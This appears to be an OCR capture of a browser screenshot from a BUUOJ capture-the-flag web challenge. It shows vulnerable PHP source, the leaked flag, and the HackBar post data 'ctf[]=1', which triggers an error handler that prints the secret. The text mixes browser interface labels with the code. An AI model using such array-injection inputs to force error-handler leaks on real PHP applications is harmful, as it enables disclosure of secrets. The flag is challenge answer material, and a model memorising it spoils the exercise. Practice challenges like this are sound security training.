 活动
Firefox 网络浏览器
11月13日 15：09
zh
503529e2-fdbf-40c9-99f0-be
503529e2-fdbf-40c9-99f0-be349db0020d.node4.buuoj.cn:81
<?php
highlight_file(__FILE__);
include "fl4g.php";
$dest0g3 = $_POST['ctf'];
$time = date("H");
$timme = date("d");
$timmme = date("i");
if(($time > "24") or ($timme > "31") or ($timmme > "60")){
    echo $fl4g;
}else{
    echo "Try harder!";
}
set_error_handler(
    function() use(&$fl4g) {
        print $fl4g;
    }
);
$fl4g .= $dest0g3;
?> Try harder!Dest0g3{6144febf-a3f2-451c-8a2a-b7c78e8f1cad}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf[]=1